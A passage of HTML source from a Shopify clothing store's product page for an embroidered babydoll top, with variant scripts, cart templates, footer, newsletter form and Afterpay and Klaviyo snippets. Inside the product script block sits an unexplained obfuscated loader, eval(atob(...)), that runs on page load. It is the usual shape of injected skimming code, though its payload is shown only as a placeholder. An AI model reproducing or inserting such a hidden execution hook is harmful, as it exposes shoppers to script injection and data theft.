    variant = {"id":43709287661815,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"jodifl-9460-red-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Embroidered Babydoll Top, Red - Medium","public_title":"Medium","options":["Medium"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "Medium";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "Medium" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":43709287694583,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"jodifl-9460-red-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Embroidered Babydoll Top, Red - Large","public_title":"Large","options":["Large"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "Large";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "Large" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
  </script>
  
  <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/slick.js?v=101786354301049731711659763368" type="text/javascript"></script>
  <script>
    $(document).ready(function() {
      
        $('ul.tabs').each(function(){
          var active, content, links = $(this).find('a');
          active = links.first().addClass('active');
          content = $(active.attr('href'));
          links.not(':first').each(function () {
            $($(this).attr('href')).hide();
          });
          
          $(this).find('a').click(function(e){
            e.preventDefault();
            
            active.removeClass('active');
            content.hide();
            active = $(this);
            content = $($(this).attr('href').replace(/^(.*)#/gi, '#'));
            active.addClass('active');
            content.show();
            
            return false;
          });
        });
      
      //----- OPEN
      $('[data-popup-open]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-open');
        $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);

        e.preventDefault();
      });

      //----- CLOSE
      $('[data-popup-close]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-close');
        $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);

        e.preventDefault();
      });

      $(".regular").slick({
        infinite: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });

      $(".vertical").slick({
        dots: false,
        vertical: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });
    });

    $( "#AddToCart1" ).click(function() {
      $( "#AddToCart" ).trigger( "click" );
    });


    $(".product-plus").click(function(e){
      e.preventDefault();
      var val1 = $(this).prev().val();
      val1 = parseInt(val1);
      val1 = val1+1;
      $(this).prev().val(val1);
    });


    $(".product-minus").click(function(e){
      e.preventDefault();
      var val1 = $(this).next().val();
      val1 = parseInt(val1);
      if(val1 == 1){
      } else {
        val1 = val1-1;
        $(this).next().val(val1);
      }
    });

    $(document).ready(function(){
      $('.size_chart').fancybox({'width':900 ,'max-width':900,'autoSize' : false});
      $('.youtube').each( function() {
        $(this).click( function(e) {

          var source =  $(this).find("img").attr("alt");

          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find(".video-container[data-src='"+source+"']").show();
          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find("#ProductPhotoImg").removeClass("zoom").hide();

        });
      });


      $('.single-option-selector').on('change', function() {
        $("#ProductPhoto").find(".video-container").hide();

        $('iframe').each(function(index) {
          $(this).attr('src', $(this).attr('src'));
          return false;
        });
      })
    });

    window.changeVariant = function() {
      var searchArray = location.search.split('&');
      for(var i = 0; i < searchArray.length && !searchArray[i].match(/^\?variant=/); i++);
      if (i < searchArray.length) {
        var s  = $('.product-single__variants').get(0);
        var id = s.options[s.selectedIndex].value;
        var v = $('option[value="' + id + '"]').attr('data-variants').split(';');

        $(v).each(function(i,e){
          if ( e && (e != '') )
            $('.' + e + ' :radio').trigger('click');
        });
      }
    };
          
    // Check variant id to mark on page loads
// 	$('.swatch-container').each( function() {
//       var variantId = $('#productSelect').val();
//       if($('.swatch-element[data-variant="'+ variantId +'"]')) {
//         $(this).children('.swatch-element').removeClass('active');    
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').children('input').trigger("click");
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').addClass('active');
//       }
//     });
    eval(atob('[base64]'));
    
  </script>
    </main>

    <!-- begin site-footer -->
      
      <footer class="site-footer small--text-center footer2" role="contentinfo">
            <div class="wrapper">
              <div class="half-content">
                  <div class="half-content grid__item mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_180x.png?v=173114011943104669411659763368"/>
                  </div>

                  
                      <div class="grid__item large--one-whole text-center">
                          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
                          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

                      </div>
                  
                  
                      <div class="popular-collection-links">
                          <h5>POPULAR COLLECTIONS</h5>
                          <a href="/collections/tunics">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_1_400x.jpg?v=84452191348841058041659763368"/>
                              <span>TUNICS</span>
                          </a>
                          <a href="/collections/tees-tanks">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_2_400x.jpg?v=156131618807813758281659763368"/>
                              <span>TESS & TANKS</span>
                          </a>
                          
                            <a href="/collections/blouses">
                                <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_3_400x.jpg?v=70922384720302676941659763368"/>
                                <span>BLOUSES</span>
                            </a>
                          
                          
                              <a href="/collections/kimonos-jackets">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_4_400x.jpg?v=45899502214854399571659763368"/>
                                  <span>KIMONOS & JACKETS</span>
                              </a>
                          
                      </div>
                  
              </div>
              <div class="half-content last-half">
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>INFORMATION<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="/pages/about-us">About Us</a></li>
                              
                                  <li><a href="/pages/shipping-return">Return Policy</a></li>
                              
                                  <li><a href="https://violetskyeboutique.com/apps/redo/returns-portal">Return Portal</a></li>
                              
                                  <li><a href="/pages/birthday-club">Birthday Club</a></li>
                              
                                  <li><a href="/pages/shipping">Shipping</a></li>
                              
                                  <li><a href="/pages/terms-and-conditions">Terms & Conditions</a></li>
                              
                                  <li><a href="/blogs/news">Blog</a></li>
                              
                                  <li><a href="/pages/customer-testimonials">Customer Testimonials</a></li>
                              
                                  <li><a href="/pages/shop-instagram">Shop Our Instagram Page</a></li>
                              
                                  <li><a href="/pages/size-chart">Size chart</a></li>
                              
                          </ul>
                      </div>
                  
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>CONTACT US<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="https://maps.google.com/?q=10026+Spanish+Isles+Blvd&entry=gmail&source=g">10026 Spanish Isles Blvd  B-1</a></li>
                              
                                  <li><a href="/">Boca Raton, Florida  33498</a></li>
                              
                                  <li><a href="/">561-409-3695</a></li>
                              
                                  <li><a href="mailto:info@violetskyeboutique.com">info@violetskyeboutique.com</a></li>
                              
                          </ul>
                      </div>
                  
                  

                  <div class="half-content grid__item no-mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_360x.png?v=173114011943104669411659763368"/>
                    <div class="ssw-html-widget ssw-reviews-badge-widget" data-module="recommendation" data-name="ReviewsBadge"></div>
                  </div>

              </div>
          </div>
          <div class="credits">
              <div class="wrapper">
                  <p>Copyright &copy; 2026 <a href="#">Violet Skye Boutique</a>. All Rights Reserved</p>
                  <div class="credits-img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_trust.png?v=34115871810283896041659763368"/>
                  </div>
              </div>
          </div>
      </footer>

  
</div>

    <!-- //site-footer -->

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.js?v=90843549157178694991659763368" type="text/javascript"></script>

    

    <script>
      
    </script>

    

    
      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/handlebars.min.js?v=79044469952368397291659763368" type="text/javascript"></script>
      <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">
  
     
        
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
    	<button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
        </button>
    
      <div class="ajaxcart__inner">
        {{#items}}
        
               
        <div class="ajaxcart__product" data-title="{{name}}">
          <div class="ajaxcart__row" data-line="{{line}}">
            <div class="grid">
              <div class="grid__item one-quarter">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="grid__item three-quarters">
                
                <div class="grid--full display-table product-desc">
                  <div class="grid__item display-table-cell one-half">
                  <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                    
                  </div>
                  <div class="grid__item display-table-cell one-half text-right">
                    {{#if discountsApplied}}
                      <small class="ajaxcart-item__price-strikethrough"><s>{{{originalLinePrice}}}</s></small>
                      <br><span>{{{linePrice}}}</span>
                    {{else}}
                      <span class="ajax-price">{{{linePrice}}}</span>
                    {{/if}}
                    <div class="cart-remove">
                     <button data-id="{{key}}" data-line="{{ line }}" class="ajaxcart__qty-remove">
		                  Remove
		              </button> 
                      </div>
                    </div>
                  </div>
                  {{#if discountsApplied}}
                    <div class="grid--full display-table">
                      <div class="grid__item text-right">
                        {{#each discounts}}
                          <small class="ajaxcart-item__discount">{{ this.title }}</small><br>
                        {{/each}}
                      </div>
                    </div>
                  {{/if}}
                  <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">&minus;</span>
                        <span class="visually-hidden">Reduce item quantity by one</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">+</span>
                        <span class="visually-hidden">Increase item quantity by one</span>
                      </button>
                  </div>
                </div>
                
              </div>
            </div>
          </div>
        </div>
        {{/items}}

        
      </div>
      <div class="ajaxcart__footer text-center">
        <div class="grid--full">
          
         
            <span class="total">Total: <b class="carto">{{{totalPrice}}}</b></span>
        
          {{#if totalCartDiscount}}
            <p class="ajaxcart__savings text-center"><em>{{{totalCartDiscount}}}</em></p>
          {{/if}}
        </div>
       <div class='nvd-mini'></div>
        <button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
            
        </button>
        </div>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="js-qty__adjust js-qty__adjust--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>

      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/ajax-cart.js?v=103780933297149517151659763368" type="text/javascript"></script>
      <script>
        jQuery(function($) {
          ajaxCart.init({
            formSelector: '#AddToCartForm',
            cartContainer: '#CartContainer',
            addToCartSelector: '#AddToCart',
            cartCountSelector: '.CartCount',
            cartCostSelector: '#CartCost',
            moneyFormat: "${{amount}}"
          });
          });

          jQuery(document.body).on('afterCartLoad.ajaxCart', function(evt, cart) {
            // Bind to 'afterCartLoad.ajaxCart' to run any javascript after the cart has loaded in the DOM
            timber.RightDrawer.open();
            freeshipping();
          });

          function freeshipping(){
            var cartfreeshipping = parseInt(jQuery('.free_shipping_value').text());
            var totalCart = jQuery('.total .carto').text().replace('$', '');

            if( totalCart != "" ){
              totalCart = totalCart.replace('.', '');
              var remain = cartfreeshipping - parseInt(totalCart);
              if(remain == 0){
                jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>" + cartfreeshipping + "</vt> ");
              }else if( remain > 0 && remain < cartfreeshipping ){
                jQuery('.top-bar__message').html("ONLY <vt class='upd-value' class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + remain/100 + "</vt> AWAY FROM FREE SHIPPING!");
              }else{
                jQuery('.top-bar__message').html("CONGRATULATIONS! <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>WE'LL PAY</vt> YOUR SHIPPING");
              }
            }else{
              jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + (cartfreeshipping/100).toFixed(2) + "</vt> ");
            }
          }

      </script>
    

<!--  <div class="reveal img-recently" style="background:url(${Shopify.Products.resizeImage(featured_image,"530x")}) no-repeat center / cover ; height: -webkit-fill-available;    background-size: contain; max-height: 350px;background-position-y: top;"></div> -->


<script id="recently-viewed-product-template"  type="text/x-jquery-tmpl">
    <div class="grid__item large--one-quarter medium--one-quarter small--one-half product_item text-center product_item text-center product-recently-viewed" data-handle="${handle}">
      <div class="productgrid">
        <a href="${url}" class="grid__image">
         
  			<img src="${Shopify.Products.resizeImage(featured_image,"530x")}" />        
  </a>
      </div>
      <p class="h6 product-title">
          <a href="${url}">${title}</a>
      </p>
      <p class="product-price">
          <span style="color:#a231a7">${Shopify.formatMoney(price)}</span>
          <br>
        <br>
        <span></span>
      </p>
   </div>
</script>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
// Editable fields:
var afterpay_min = 0.04;            // As per your Afterpay contract.
var afterpay_max = 1000.00;         // As per your Afterpay contract.
var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

// Overrides:
// var afterpay_product_selector = '#product-price-selector';
// var afterpay_cart_integration_enabled = true;
var afterpay_cart_static_selector = 'p.modal_price';

// Non-editable fields:
var afterpay_shop_currency = "USD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "violetskyeboutique.myshopify.com";
var afterpay_theme_name = "[Navidium] vasta theme march 2022";
var afterpay_product = {"id":7878085935351,"title":"Embroidered Babydoll Top, Red","handle":"embroidered-babydoll-top-red","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis top is so chic, we are obsessed with it.  It has the perfect bohemian vibe!  This top features V-neckline with a three button placket, long bubble sleeves with elastic at the wrist, colorful floral embroidery, ruffle detailing, is light weight and has a babydoll a-line silhouette.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e Small Bust 40\" Length 27\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 42\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 44\" Length 29\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eNo stretch\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003ehand wash cold\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2023-01-18T12:32:07-05:00","created_at":"2023-01-18T12:30:46-05:00","vendor":"Jodifl","type":"tops","tags":["$25 - $50","blouse","bohemian","boho","Casual","embroidered","floral","JODIFL","Large","maxretail","medium","small","SPRING","tee-tank","top","tops","tunic"],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43709287629047,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"jodifl-9460-red-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Embroidered Babydoll Top, Red - Small","public_title":"Small","options":["Small"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709287661815,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"jodifl-9460-red-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Embroidered Babydoll Top, Red - Medium","public_title":"Medium","options":["Medium"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43709287694583,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"jodifl-9460-red-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Embroidered Babydoll Top, Red - Large","public_title":"Large","options":["Large"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092","\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8480.jpg?v=1674063092","\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092","options":["Size"],"media":[{"alt":"jodifl embroidered babydoll top","id":31626435756279,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477.jpg?v=1674063092","width":1500},{"alt":null,"id":31626435789047,"position":2,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8480.jpg?v=1674063092"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8480.jpg?v=1674063092","width":1500},{"alt":null,"id":31626436149495,"position":3,"preview_image":{"aspect_ratio":0.75,"height":2000,"width":1500,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096"},"aspect_ratio":0.75,"height":2000,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/2f8a8477_9b8c40c7-a1b6-4aa2-bee6-0e0368b55fea.jpg?v=1674063096","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis top is so chic, we are obsessed with it.  It has the perfect bohemian vibe!  This top features V-neckline with a three button placket, long bubble sleeves with elastic at the wrist, colorful floral embroidery, ruffle detailing, is light weight and has a babydoll a-line silhouette.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e Small Bust 40\" Length 27\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 42\" Length 28\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 44\" Length 29\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eNo stretch\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan class=\"a-list-item\"\u003ehand wash cold\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e"};
var afterpay_current_variant = {"id":43709287629047,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"jodifl-9460-red-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Embroidered Babydoll Top, Red - Small","public_title":"Small","options":["Small"],"price":5999,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]};
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.0.1';
</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>
<!-- End Shopify-Afterpay JavaScript Snippet (v1.0.1) -->



<!-- Begin Recently Viewed Products -->

<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.products.min.js?v=130319742276215947381659763368" type="text/javascript"></script>


<script>
Shopify.Products.recordRecentlyViewed();
</script>



<script>
  Shopify.Products.showRecentlyViewed( { howManyToShow:5, onComplete: function(e){
  	
      	$('.product-recently-viewed[data-handle="embroidered-babydoll-top-red"]').remove();
      
  } } );
</script>

<!-- End Recently Viewed Products -->

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/vasta-scripts.js?v=80632855710361624151659763368" type="text/javascript"></script>
    
    <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
    <script>
        var klaviyo = klaviyo || [];
        klaviyo.init({
          account: "L7Vh2x",
          platform: "shopify"
        });
        klaviyo.enable("backinstock",{ 
        trigger: {
          product_page_text: "Notify Me When Available",
          product_page_class: "btn",
          product_page_text_align: "center",
          product_page_margin: "0px",
          replace_anchor: false
        },
        modal: {
         headline: "{product_name}",
         body_content: "Register to receive a notification when this item comes back in stock.",
         email_field_label: "Email",
         button_label: "Notify me when available",
         subscription_success_label: "You're in! We'll let you know when it's back.",
         footer_content: '',
         additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
         drop_background_color: "#000",
         background_color: "#fff",
         text_color: "#222",
         button_text_color: "#fff",
         button_background_color: "#4d0d43",
         close_button_color: "#ccc",
         error_background_color: "#fcd6d7",
         error_text_color: "#C72E2F",
         success_background_color: "#d3efcd",
         success_text_color: "#1B9500"
        }
      });
    </script>

    
  <script> var shopappurl="violetskyeboutique.myshopify.com";</script> 


      






<script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-ARHZ6NjRWYVRVZW5Tc__4571859552318407796" class="shopify-block shopify-app-block"><meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<style></style>
<script>
    document.getElementsByTagName('html')[0].classList.add('gsw-swatch-installed');
    window.Globo      = window.Globo || {};
    Globo.moneyFormat = "${{amount}}";
    Globo.moneyFormatWithCurrency = "${{amount}} USD";
    var GloboSwatchConfig = {
        page: "product",
        shop: {
            name: "Violet Skye Boutique",
            url: "https://violetskyeboutique.com",
            domain: "violetskyeboutique.myshopify.com"
        },
        cur_locale: "en",
        locale:"en",
                
